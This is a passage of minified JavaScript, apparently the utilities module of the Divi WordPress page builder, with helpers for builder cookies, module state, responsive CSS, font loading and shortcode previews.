strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.stripHTMLTags=e.isRealMobileDevice=e.getFontFieldIndexes=e.getModuleAddressSequence=e.getProcessedTabSlug=e.getScrollbarWidth=e.getModuleAncestor=e.getModuleSectionType=e.getComponentType=e.isModuleDeleted=e.isModuleLocked=e.getOS=e.parseInlineCssIntoObject=e.getFixedHeaderHeight=e.$topWindow=e.topWindow=e.$appWindow=e.appWindow=e.$topDocument=e.topDocument=e.$appDocument=e.appDocument=e.getPrevBreakpoint=e.getNextBreakpoint=e.isValidHtml=e.isJson=e.sprintf=e.decodeOptionListValue=e.setElementFont=e.linkRel=e.cookies=e.disableScrollLock=e.enableScrollLock=e.triggerResizeForUIUpdate=e.fixBuilderContent=e.fixSliderHeight=e.hasBodyMargin=e.decodeHtmlEntities=e.callWindow=e.getCommentsMarkup=e.fontnameToClass=e.maybeLoadFont=e.getRowLayouts=e.getKeyboardList=e.removeClassNameByPrefix=e.getGradient=e.getPreviewModes=e.getViewModeByWidth=e.getBreakpoints=e.closestElement=e.getSpacing=e.getCorner=e.getCorners=e.processRangeValue=e.removeFancyQuotes=e.replaceCodeContentEntities=e.generatePlaceholderCss=e.generateResponsiveCss=e.processFontIcon=e.parseShortcode=e.getResponsiveStatus=e.hasValue=e.hasNumericValue=e.hasLocalStorage=e.condition=e.isBlockEditor=e.isIE=e.isIEOrEdge=e.isMobileDevice=e.isDefault=e.isNo=e.isYes=e.isOnOff=e.isOff=e.isOn=e.is=e.log=e.sanitized_previously=e.intentionallyClone=e.intentionallyCloneDeep=e.applyMixinsSafely=void 0;var o=Y(n(15)),i=Y(n(126)),a=Y(n(149)),s=Y(n(1)),u=Y(n(14)),c=Y(n(371)),l=Y(n(40)),f=Y(n(13)),d=Y(n(2)),p=Y(n(4)),_=Y(n(190)),h=Y(n(10)),v=Y(n(9)),g=Y(n(183)),m=(Y(n(153)),Y(n(91))),b=Y(n(185)),y=Y(n(35)),w=Y(n(259)),x=Y(n(17)),O=(Y(n(169)),Y(n(79))),P=Y(n(341)),S=Y(n(113)),j=(Y(n(53)),Y(n(189))),C=Y(n(41)),k=Y(n(411)),E=Y(n(49)),T=Y(n(30)),M=Y(n(322)),I=Y(n(167)),A=Y(n(152)),B=Y(n(121)),L=Y(n(140)),W=Y(n(260)),F=Y(n(159)),D=Y(n(168)),V=Y(n(141)),z=Y(n(95)),H=n(239),R=Y(n(518)),N=n(412),$=Y(n(110)),q=Y(n(310)),U=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==Q(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},o=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var i in t)if("default"!==i&&Object.prototype.hasOwnProperty.call(t,i)){var a=o?Object.getOwnPropertyDescriptor(t,i):null;a&&(a.get||a.set)?Object.defineProperty(r,i,a):r[i]=t[i]}return r.default=t,n&&n.set(t,r),r}(n(120));function Y(t){return t&&t.__esModule?t:{default:t}}function Q(t){return(Q="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}function X(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Z(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?X(Object(n),!0).forEach((function(e){J(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):X(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function G(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function K(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function J(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var tt,et={},nt=["et_pb_row","et_pb_row_inner"],rt=["et_pb_column","et_pb_column_inner"],ot=function(t){switch(t){case"force_left":return"left";case"justified":return"justify";default:return t}},it=new(function(){function t(){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),J(this,"postID",(0,s.default)(window.ETBuilderBackend,"currentPage.id")),J(this,"path",(0,s.default)(window.ETBuilderBackend,"cookie_path"))}var e,n;return e=t,(n=[{key:"secure",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:window;return"https:"===t.location.protocol}},{key:"getName",value:function(t,e){return"et-".concat(t,"-post-").concat(this.postID,"-").concat(e)}},{key:"set",value:function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:300,o=arguments.length>4&&void 0!==arguments[4]?arguments[4]:window;o.wpCookies.set(this.getName(t,e),(0,u.default)(n)?e:n,r,this.path,!1,this.secure(o))}},{key:"get",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;return n.wpCookies.get(this.getName(t,e))}},{key:"remove",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:window;n.wpCookies.remove(this.getName(t,e),this.path,!1,this.secure(n))}}])&&K(e.prototype,n),t}());e.cookies=it;var at=window,st=at.document,ut=null,ct=null;t(window).on("et_fb_init",(function(){at=window.ET_Builder.Frames.app,st=at.document}));var lt={applyMixinsSafely:function(t){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];if(!(0,p.default)(n))return(0,h.default)(n,(function(e){(0,k.default)(e,(function(e,n){(0,u.default)(t[n])?t[n]=(0,T.default)(e)?e.bind(t):e:t[n]=(0,T.default)(e)?(0,M.default)(t[n],e.bind(t)):t[n]}))})),t},intentionallyClone:function(t){return(0,B.default)(t)},intentionallyCloneDeep:function(t){return(0,I.default)(t)},sanitized_previously:N.sanitizedPreviously,log:function(t,e,n){if(!ET_FB.utils.debug())return!1;var r=e||"general";if((0,v.default)(ET_FB.utils.debugLogAreas(),r))switch(n||"log"){case"warn":console.warn(t);break;case"info":console.info(t);break;default:console.log(t)}},sprintf:R.default,isJson:U.isJson,isValidHtml:U.isValidHtml,getOS:function(){if(!(0,u.default)(window.navigator)){if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("win"))return"Windows";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("mac"))return"MacOS";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("x11"))return"UNIX";if(-1!=navigator.appVersion.toLocaleLowerCase().indexOf("linux"))return"Linux"}return"Unknown"},isModuleLocked:function(t,e){var n=t.props||t,r=(0,s.default)(n,"address"),o=lt.isOn((0,s.default)(n,"attrs.locked"))||(0,s.default)(n,"lockedParent");if(!o){var i=lt.getModuleAddressSequence(r);(0,h.default)(i,(function(t){var n=(0,O.default)(e,{address:t});if(lt.isOn((0,s.default)(n,"attrs.locked"))||(0,s.default)(n,"lockedParent"))return o=!0,!1}))}return o},isModuleDeleted:function(t,e){var n=!(arguments.length>2&&void 0!==arguments[2])||arguments[2];if((0,s.default)(t,"attrs._deleted"))return!0;if(n){var r=(0,s.default)(t,"address","").split(".");if(r.length>1){var o=lt.getModuleAddressSequence(r),i=!1;if((0,h.default)(o,(function(t){var n=(0,O.default)(e,{address:t});(0,s.default)(n,"attrs._deleted")&&(i=!0)})),i)return!0}}return!1},getComponentType:function(t){var e=t.props||t,n=(0,s.default)(e,"type"),r="module";switch(!0){case"et_pb_section"===n:r="section";break;case(0,v.default)(nt,n):r="row";break;case(0,v.default)(rt,n):r="column"}return r},getModuleSectionType:function(t,e){var n=t.props||t,r=(0,S.default)((0,s.default)(n,"address").split(".")),o=(0,O.default)(e,{address:r});return lt.isOn((0,s.default)(o,"attrs.fullwidth"))?"fullwidth":lt.isOn((0,s.default)(o,"attrs.specialty"))?"specialty":"regular"},getModuleAncestor:function(t,e,n){var r,o=e.props||e,i=lt.getModuleSectionType(o,n),a=lt.getModuleAddressSequence((0,s.default)(o,"address",""));return(0,h.default)(a,(function(e){var o=(0,O.default)(n,{address:e}),a=(0,s.default)(o,"type","");switch(i){case"specialty":0===a.replace("et_pb_","").indexOf(t)&&(r=o);break;default:a.replace("et_pb_","")===t&&(r=o)}})),r},is:function(t,e){var n=e.props||e,r=!1;switch(t){case"section":r="section"===ke(n);break;case"row":r="row"===ke(n);break;case"row-inner":r="et_pb_row_inner"===(0,s.default)(n,"type");break;case"column":r="column"===ke(n);break;case"column-inner":r="et_pb_column_inner"===(0,s.default)(n,"type");break;case"module":r="module"===ke(n)&&!(0,s.default)(n,"is_module_child");break;case"fullwidth":r=gt((0,s.default)(n,"attrs.fullwidth"));break;case"regular":r="section"===ke(n)&&!gt((0,s.default)(n,"attrs.fullwidth"))&&!gt((0,s.default)(n,"attrs.specialty"));break;case"specialty":r=gt((0,s.default)(n,"attrs.specialty"));break;case"disabled":r=gt((0,s.default)(n,"attrs.disabled"));break;case"locked":r=gt((0,s.default)(n,"attrs.locked"));break;case"removed":r="et-fb-removed-component"===(0,s.default)(n,"component_path","");break;default:r=(0,s.default)(n,t)}return r},isOn:U.isOn,isOff:U.isOff,isOnOff:U.isOnOff,isYes:U.isYes,isNo:U.isNo,isDefault:U.isDefault,isMobileDevice:function(){if(null===ut)try{document.createEvent("TouchEvent"),ut=this.$appWindow().width()<=1024}catch(t){ut=!1}return ut},isFileExtension:U.isFileExtension,isIEOrEdge:function(){return document.documentMode||window.StyleMedia},isIE:function(){return this.$appWindow("body").hasClass("ie")},isBlockEditor:function(){return(0,E.default)(window,"wp.blocks")},isResponsiveView:function(t){return(0,v.default)(["tablet","phone"],t)},isRealMobileDevice:function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)},getConditionalDefault:function(t,e,n,r){if(!(0,d.default)(t)||!(0,f.default)((0,s.default)(t,"1")))return t;var o=function(t,e){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var n=t&&("undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]);if(null!=n){var r,o,i=[],a=!0,s=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){s=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(s)throw o}}return i}}(t,e)||function(t,e){if(t){if("string"==typeof t)return G(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?G(t,e):void 0}}(t,e)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}(t,2),i=o[0],a=o[1];r&&(i=q.default.getHoverField(i));var c=n?n.resolve(i):(0,s.default)(e,i);return(0,u.default)(c)&&(c=(0,x.default)(a)[0]),(0,s.default)(a,c)},getValueOrConditionalDefault:function(t,e,n){var r=(0,s.default)(e,t);return(0,u.default)(r)||""===r?lt.getConditionalDefault((0,s.default)(n,t),e):r},condition:function(t){return(0,s.default)(ETBuilderBackend,["conditionalTags",t])},hasNumericValue:U.hasNumericValue,hasValue:U.hasValue,get:U.get,getResponsiveStatus:function(t){var e=(0,l.default)(t)?t.split("|"):["off","desktop"];return!(0,u.default)(e[0])&&this.isOn(e[0])},getResponsiveLastMode:function(t){var e=(0,l.default)(t)?t.split("|"):["off","desktop"];return(0,s.default)(e,[1],"desktop")},parseShortcode:function(e,n,r){var o=this,i=document.documentMode,a="et-fb-preview-".concat((0,g.default)(),"-").concat(Math.floor(1e3*Math.random()+1)),s="".concat(ETBuilderBackend.site_url,"/?et_pb_preview=true&et_pb_preview_nonce=").concat(ETBuilderBackend.nonces.preview,"&iframe_id=").concat(a);setTimeout((function(){var c=t('*[data-shortcode-id="'.concat(r,'"]')),f=c.length?"".concat(c.width(),"px"):"100%",d=t("<iframe />",{id:a,src:s,style:"position: absolute; bottom: 0; left: 0; opacity: 0; pointer-events: none; width: ".concat(f,"; height: 100%;")}),p=!1,_={et_pb_preview_nonce:ETBuilderBackend.nonces.preview,is_fb_preview:!0,shortcode:e};t("body").append(d),d.on("load",(function(){if(!p){var t=document.getElementById(a);!(0,u.default)(i)&&i<10&&(_=JSON.stringify(_)),t.contentWindow.postMessage(_,s),p=!0;var e=window.addEventListener?"addEventListener":"attachEvent";(0,window[e])("attachEvent"==e?"onmessage":"message",(function(t){t.data.iframe_id===a&&(0,l.default)(t.data.html)&&o.hasValue(t.data)&&(n(t.data),d.remove())}),!1)}}))}),0)},processFontIcon:function(e,n){if((0,u.default)(e))return null;var r=parseInt(e.replace(/[^0-9]/g,"")),o=n?ETBuilderBackend.fontIconsDown:ETBuilderBackend.fontIcons;return null===e.trim().match(/^%%/)||(0,u.default)(o[r])||(e=o[r]),e?t.parseHTML((0,c.default)(e))[0].nodeValue:null},generateResponsiveCss:function(t,e,n,r){if((0,p.default)(t))return"";var o=[];return(0,h.default)(t,(function(t,i){if(""!==t&&void 0!==t){var a={selector:e,declaration:"",device:i},s=void 0!==r&&""!==r?r:";";Array.isArray(t)&&!(0,p.default)(t)?(0,h.default)(t,(function(t,e){""!==t&&(a.declaration+="".concat(e,":").concat(t).concat(s))})):a.declaration="".concat(n,":").concat(t).concat(s),o.push(a)}})),o},generatePlaceholderCss:U.generatePlaceholderCss,replaceCodeContentEntities:U.replaceCodeContentEntities,removeFancyQuotes:U.removeFancyQuotes,processRangeValue:function(t,e){if((0,u.default)(t))return"";var n="string"==typeof t?t.trim():t,r=parseFloat(n),o=n.toString().replace(r,"");return""===o&&(o="line_height"===(void 0!==e?e:"")&&3>=r?"em":"px"),isNaN(r)?"":r.toString()+o},getCorners:U.getCorners,getCorner:U.getCorner,gradientFieldsMapping:function(t){var e={colorEnd:"color_gradient_end",colorStart:"color_gradient_start",direction:"color_gradient_direction",endPosition:"color_gradient_end_position",radialDirection:"color_gradient_direction_radial",startPosition:"color_gradient_start_position",type:"color_gradient_type"};return t?(0,s.default)(e,t):e},gradientDefault:function(){return{colorEnd:ETBuilderBackend.defaults.backgroundOptions.colorEnd,colorStart:ETBuilderBackend.defaults.backgroundOptions.colorStart,direction:ETBuilderBackend.defaults.backgroundOptions.direction,endPosition:ETBuilderBackend.defaults.backgroundOptions.endPosition,radialDirection:ETBuilderBackend.defaults.backgroundOptions.radialDirection,startPosition:ETBuilderBackend.defaults.backgroundOptions.startPosition,type:ETBuilderBackend.defaults.backgroundOptions.type}},getSpacing:U.getSpacing,closestElement:U.closestElement,getBreakpoints:function(){return["desktop","tablet","phone"]},getPrevBreakpoint:function(t){return lt.getBreakpoints()[(0,A.default)(lt.getBreakpoints(),t)-1]},getNextBreakpoint:function(t){return lt.getBreakpoints()[(0,A.default)(lt.getBreakpoints(),t)+1]},getPreviewModes:function(){return["wireframe","zoom","desktop","tablet","phone"]},getGradient:function(t){var e=lt.gradientDefault(),n="linear"===(t=(0,o.default)(e,(0,i.default)(t,this.hasValue))).type?t.direction:"circle at ".concat(t.radialDirection),r=$.default.sanitizeInputUnit(t.startPosition,void 0,"%"),a=$.default.sanitizeInputUnit(t.endPosition,void 0,"%");return"".concat(t.type,"-gradient(\n      ").concat(n,",\n      ").concat(t.colorStart," ").concat(r,",\n      ").concat(t.colorEnd," ").concat(a,"\n    )")},removeClassNameByPrefix:function(e,n){var r=t(void 0===n?"body":n),o=r.attr("class"),i=new RegExp("".concat(e,"[^\\s]+"),"g");if(!(0,u.default)(o)){var a=o.replace(i,"");r.attr("class",a.trim())}},getKeyboardList:function(t){var e;switch(t){case"sectionLayout":e=["49","50","51"];break;case"rowLayout":e=["49","50","51","52","53","54","55","56","57","48","189"];break;case"arrowDirections":e=["38","39","40","37"];break;default:e=!1}return e},getRowLayouts:function(t,e){var n="et_pb_row"===t?ETBuilderBackend.columnLayouts.regular:[];if("et_pb_row_inner"===t&&!(0,u.default)(e)){var r=ETBuilderBackend.columnLayouts.specialty[e];n=(0,y.default)((0,w.default)(r.columns),(function(t){var e=t+1;return 1===e?"4_4":(0,y.default)((0,w.default)(e),(function(){return"1_".concat(e)})).join(",")}))}return n},maybeLoadFont:function(e,n){var r=this.$topWindow("head").add(t("head")),o=ETBuilderBackend.et_builder_fonts_data,i=ETBuilderBackend.customFonts,a=ETBuilderBackend.removedFonts,c=ETBuilderBackend.useGoogleFonts,f=(0,x.default)(ETBuilderBackend.websafeFonts),d=void 0!==o[e]&&void 0!==o[e].styles?":".concat(o[e].styles):"",p=void 0!==o[e]&&void 0!==o[e].character_set?"&".concat(o[e].character_set):"",_=(0,s.default)(a,"".concat(e,".parent_font"),!1)?a[e].parent_font:e,g=this.fontnameToClass(e);if((0,u.default)(i[e])){if(r.find("link#".concat(g)).length||!c||(0,v.default)(f,e))return;e=_.replace(/ /g,"+"),r.append('<link id="'.concat(g,'" href="//fonts.googleapis.com/css?family=').concat(e).concat(d).concat(p,'" rel="stylesheet" type="text/css" />'))}else{if(r.find("style#".concat(g)).length)return;var m=(0,s.default)(i[e],"font_url",""),b=(0,l.default)(m)?"src: url('".concat(m,"');"):"";if(""===b&&!(0,l.default)(m)){var y={eot:{url:(0,s.default)(m,"eot",!1),format:"embedded-opentype"},woff2:{url:(0,s.default)(m,"woff2",!1),format:"woff2"},woff:{url:(0,s.default)(m,"woff",!1),format:"woff"},ttf:{url:(0,s.default)(m,"ttf",!1),format:"truetype"},otf:{url:(0,s.default)(m,"otf",!1),format:"opentype"}};y.eot.url&&(b="src: url('".concat(y.eot.url,"'); src: url('").concat(y.eot.url,"?#iefix') format('embedded-opentype')")),(0,h.default)(y,(function(t,e){"eot"!==e&&t.url&&(b+=""===b?"src: ":", ",b+="url('".concat(t.url,"') format('").concat(t.format,"')"))}))}r.append('<style id="'.concat(g,'">@font-face{font-family:"').concat(e,'"; ').concat(b,";}</style>"))}},fontnameToClass:function(t){return"et_gf_".concat(t.replace(/ /g,"_").toLowerCase())},callWindow:function(t){if((0,E.default)(window,t)){for(var e=arguments.length,n=new Array(e>1?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];(0,s.default)(window,t).apply(void 0,n)}},$appDocument:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.appDocument();return at.jQuery(t)},$appWindow:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.appWindow();return at.jQuery(t)},$topDocument:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.topDocument();return this.topWindow().jQuery(t)},$topWindow:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.topWindow();return this.topWindow().jQuery(t)},$TBViewport:function(){return this.$topWindow(".et-common-visual-builder").first()},$TBScrollTarget:function(){return this.$TBViewport().find("#et-fb-app")},topViewportWidth:function(){return this.isTB()?this.$TBViewport().width():this.topWindow().innerWidth},topViewportHeight:function(){return this.isTB()?this.$TBViewport().height():this.$topWindow().height()},viewportScrollTop:function(){var t=this.appWindow().ET_Builder.API.State.View_Mode;return this.isTB()?this.$TBScrollTarget().scrollTop():this.isBFB()||t.isPhone()||t.isTablet()||t.isZoom()?this.$topWindow().scrollTop():this.$appWindow().scrollTop()},getTopWindowWidth:function(){return lt.isBFB()?lt.$topWindow("#et_pb_layout").width():lt.$topWindow().width()},getAppWindowWidth:function(){return lt.$appWindow().width()},getBuilderAvailableWidth:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(lt.isBFB())return lt.topDocument().getElementById("et_pb_layout").clientWidth;var o=e&&t,i=(0,s.default)(lt.appWindow(),"ET_Builder.API.State.View_Mode",{}),a=lt.maybeGetScrollbarWidth(i.current),u=lt.getTopWindowWidth();return a&&lt.isTB()&&(u-=a),o&&(0,v.default)(["left","right"],n)&&(u-=r),u},appDocument:function(){return st},appWindow:function(){return at},topDocument:function(){return this.topWindow().document},topWindow:function(){return H.top_window},hasFixedHeader:function(){return(0,v.default)(["fixed","absolute"],t("header").css("position"))},isElementInViewport:function(e){if(e.length>0&&(e=e[0]),!(0,p.default)(e)){var n=e.ownerDocument?e.ownerDocument.defaultView:e.defaultView,r=n.jQuery&&n.jQuery(n),o=n.frameElement?n.frameElement.getBoundingClientRect():{};if(r){var i=e.getBoundingClientRect(),a=i.top;i.height,o.top&&(a-=Math.abs(o.top));var s=r.height(),u=0;return this.hasFixedHeader()&&(u=t("header").height()),a<=s&&a>=u}}},getCommentsMarkup:function(t,e){(0,u.default)(t);var n=ETBuilderBackend.commentsModuleMarkup;if("h1"!==t&&(n=(n=n.replace("<h1","<".concat(t))).replace("</h1>","</".concat(t,">"))),"h3"!==e){var r=new RegExp('<h3 id="reply-title" class="comment-reply-title">(.*?)</h3>',"g");n=(0,b.default)(n,r,(function(t){return(t=t.replace("<h3","<".concat(e))).replace("</h3>","</".concat(e,">"))}))}return n},decodeHtmlEntities:function(t){return(t=(0,l.default)(t)?t:"").replace(/&#(\d+);/g,(function(t,e){return String.fromCharCode(e)}))},isLimitedMode:function(){return this.condition("is_limited_mode")},isBFB:function(){return this.condition("is_bfb")},isTB:function(){return this.condition("is_tb")},isLB:function(){return this.condition("is_layout_block")},isFB:function(){return!this.isBFB()&&!this.isTB()&&!this.isLB()},getWindowScrollLocation:function(t){return!this.condition("is_bfb")&&(0,v.default)(["wireframe","desktop"],t)?"app":"top"},hasBodyMargin:function(){return t("#et_pb_root").hasClass("et-fb-has-body-margin")},fixSliderHeight:function(t){setTimeout((function(){return et_fix_slider_height(t)}),600)},fixBuilderContent:function(e){setTimeout((function(){e.find(".et-waypoint, .et_pb_circle_counter, .et_pb_number_counter").each((function(){var e=t(this);e.hasClass("et_pb_circle_counter")&&(lt.appWindow().et_pb_reinit_circle_counters(e),(0,u.default)(e.data("easyPieChart"))||e.data("easyPieChart").update(e.data("number-value"))),e.hasClass("et_pb_number_counter")&&(lt.appWindow().et_pb_reinit_number_counters(e),(0,u.default)(e.data("easyPieChart"))||e.data("easyPieChart").update(e.data("number-value"))),e.find(".et_pb_counter_amount").length>0&&e.find(".et_pb_counter_amount").each((function(){lt.appWindow().et_bar_counters_init(t(this))})),e.css({opacity:"1"})})),e.find(".et_parallax_bg").length&&e.find(".et_parallax_bg").each((function(){window.et_pb_parallax_init(t(this))})),lt.appWindow().et_reinit_waypoint_modules(),(0,u.default)(window.et_shortcodes_init)||lt.appWindow().et_shortcodes_init(e),lt.$appWindow().trigger("resize")}),0)},triggerResizeForUIUpdate:function(){var e=this;clearTimeout(window.ETBuilderFauxResize),window.ETBuilderFauxResize=setTimeout((function(){var n=e;t(window).trigger("resize"),lt.callWindow("et_fix_page_container_position"),n.condition("is_bfb")&&setTimeout((function(){t(document.activeElement).is("iframe")&&t(document.activeElement).trigger("blur")}),200)}),200)},getHeadingLevel:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"h2",n=t.parentAttrs,r=t.attrs;return this.hasValue(r.header_level)?r.header_level:this.hasValue(n)&&this.hasValue(n.header_level)?n.header_level:e},generateRowStructureClass:function(t){if((0,u.default)(t.content)||""===t.content||(0,p.default)(t.content))return"";var e="";switch((0,h.default)(t.content,(function(t){var n=(0,s.default)(t,"attrs.type");n&&(0,l.default)(n)&&(e+="_".concat(n.replace("_","-").trim()))})),e){case"_4-4":case"_1-2_1-2":case"_1-3_1-3_1-3":case"_2-5_3-5":case"_3-5_2-5":case"_1-3_2-3":case"_2-3_1-3":case"_1-5_3-5_1-5":case"_3-8_3-8":case"_1-3_1-3":e="";break;case"_1-4_1-4_1-4_1-4":e="et_pb_row_4col";break;case"_1-5_1-5_1-5_1-5_1-5":e="et_pb_row_5col";break;case"_1-6_1-6_1-6_1-6_1-6_1-6":e="et_pb_row_6col";break;default:e="et_pb_row".concat(e)}return e},shouldComponentUpdate:function(t,e,n){var r=e,o=t.props;return t.props.wireframeMode&&(r=this._cleanPropsForWireframeComparison(e),o=this._cleanPropsForWireframeComparison(t.props)),!(0,C.default)(r,o)||!(0,C.default)(n,t.state)},shouldComponentUpdateDelayed:function(t,e){if(!1!==e.isInViewport)return!1;var n=t.props,r=n.previewMode,o=n._v,i=e.previewMode,a=e._v;return r!==i||o!==a},shouldComponentUpdateOnScroll:function(t,e){var n=t.props,r=n.isInViewport,o=n.eventMode,i=e.isInViewport,a=e.eventMode;return!1===r&&!1===i&&o!==a&&("grid"===o||"grid"===a)},shouldComponentUpdateInViewport:function(t,e,n){var r=e&&(0,f.default)(e)?Z({},e):{},o=t&&t.props&&(0,f.default)(t.props)?Z({},t.props):{},i=t&&t.state&&(0,f.default)(t.state)?Z({},t.state):{},a=n&&(0,f.default)(n)?Z({},n):{},s=o.isInViewport,u=o.computedState,c=r.isInViewport,l=r.computedState;if(!1!==s||!1!==c||s!==c)return!0;var d=i.isInViewportUpdater,p=a.isInViewportUpdater;if(u===l&&d===p){var _=lt.getPropsFlat(r),h=lt.getPropsFlat(o);return(0,z.default)(h,(function(t){var e=t._key,n=t.shortcode_index,r=(0,O.default)(_,(function(t){return t._key===e}));return!r||r.shortcode_index!==n}))}return!0},whyComponentDidUpdate:function(t,e,n,r){if(t){var o=t.props,i=t.state,a=Z({},o),u=Z({},i),c={},l={};(0,h.default)(a,(function(t,n){if((0,f.default)(t))(0,h.default)(t,(function(t,o){var i=(0,s.default)(e,"".concat(n,".").concat(o));(0,C.default)(t,i)||(c["".concat(n,":").concat(o)]={currentProps:t,previousProps:i,componentId:r})}));else{var o=(0,s.default)(e,n);(0,C.default)(t,o)||(c[n]={currentProps:t,previousProps:o,componentId:r})}})),(0,p.default)(c)||console.table(c),(0,h.default)(u,(function(t,e){if((0,f.default)(t))(0,h.default)(t,(function(t,o){var i=(0,s.default)(n,"".concat(e,".").concat(o));(0,C.default)(t,i)||(l["".concat(e,":").concat(o)]={currentState:t,previousState:i,componentId:r})}));else{var o=(0,s.default)(n,e);(0,C.default)(t,o)||(l[e]={currentState:t,previousState:o,componentId:r})}})),(0,p.default)(l)||console.table(l)}},findObjectByKeyDeep:function(t,e){var n;return(0,h.default)(t,(function(t,r){return r===e?(n=t,!0):(0,f.default)(t)?(n=lt.findObjectByKeyDeep(t,e),!(0,_.default)(n)):void 0})),n},getPropsFlat:function(t,e){return(0,_.default)(e)&&(e=[]),t&&t.content&&(0,d.default)(t.content)&&(0,h.default)(t.content,(function(t){lt.getPropsFlat(t,e)})),t&&t._key&&e.push(t),e},_cleanPropsForWireframeComparison:function(t){var e=this;if((0,u.default)(t))return t;var n=(0,L.default)(t,["attrs","children","content"]);return t.attrs&&(n.attrs=(0,a.default)(t.attrs,["locked","global_module","admin_label","collapsed","ab_subject_id","ab_goal","disabled","disabled_on","column_structure","type","_deleted"])),t.content&&(0,d.default)(t.content)&&!(0,p.default)(t.content)?(n.content=[],(0,h.default)(t.content,(function(t){n.content.push(e._cleanPropsForWireframeComparison(t))}))):(0,d.default)(t.content)||(n.content=""),n},getAdminBarHeight:function(){if(this.isTB())return 32;var t=this.$topWindow("#wpadminbar");return t.length>0?parseInt(t.innerHeight()):0},getScrollbarWidth:N.getScrollbarWidth,maybeGetScrollbarWidth:function(t){if(lt.isBFB())return 0;var e=lt.$topWindow("html"),n=lt.$appWindow("html"),r=lt.isTB()?lt.getAdminBarHeight():0,o=lt.$topDocument("#et-fb-app-frame").outerHeight(!0),i=e.outerHeight();return(0,v.default)(["desktop","wireframe"],t)&&(o=n.innerHeight()+r,i=lt.$topWindow().innerHeight()),(0,v.default)(["zoom"],t)&&(o=Math.ceil(n.innerHeight()/2)+r,i=lt.$topWindow().innerHeight()),o>i?lt.getScrollbarWidth():0},getScrollTargets:function(){var t=(0,s.default)(lt.appWindow(),"ET_Builder.API.State.View_Mode",{}),e=lt.$appWindow("html");return lt.isTB()?e=this.$TBScrollTarget():lt.isBlockEditor()||!lt.isBFB()&&(t.isDesktop()||t.isWireframe())||(e=lt.$topWindow("html")),e},getScrollEventTarget:function(){var t=lt.appWindow().ET_Builder.API.State.View_Mode,e=lt.appWindow();return lt.isTB()?e=this.$TBScrollTarget().get(0):(lt.isBFB()||!t.isDesktop()&&!t.isWireframe())&&(e=lt.topWindow()),e},enableScrollLock:function(){var t=lt.$topWindow(".et-fb-page-settings-bar"),e=lt.$topWindow("#wpadminbar"),n=lt.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #top-header"),r=lt.$topWindow(".et_fixed_nav:not(.et_vertical_nav) #main-header"),o=((0,s.default)(lt.appWindow(),"ET_Builder.API.State.View_Mode",{}),t.hasClass("et-fb-page-settings-bar--corner")),i=(t.hasClass("et-fb-page-settings-bar--right-corner"),t.hasClass("et-fb-page-settings-bar--left-corner")),a=(t.hasClass("et-fb-page-settings-bar--right"),t.hasClass("et-fb-page-settings-bar--vertical"));this.getScrollTargets().css({overflowY:"hidden",paddingRight:"".concat(lt.getScrollbarWidth(),"px")}),lt.isBFB()||(o||a||t.css("width","calc(100% - ".concat(tt,"px)")),i&&t.find(".et-fb-page-settings-bar__column--right").css("right","".concat(tt,"px"))),e.css("width","calc(100% - 